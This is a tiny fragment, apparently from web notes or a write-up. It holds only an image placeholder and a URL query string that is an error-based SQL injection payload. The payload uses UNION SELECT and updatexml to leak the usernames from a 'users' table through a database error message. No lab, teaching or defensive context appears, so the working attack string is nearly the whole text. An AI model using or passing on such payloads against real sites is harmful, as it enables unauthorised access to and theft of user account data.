 ?id=1%27union%20select%2011,updatexml(1,concat(0x7e,(select%20group_concat(username)%20from%20users),0x7e),1),33--+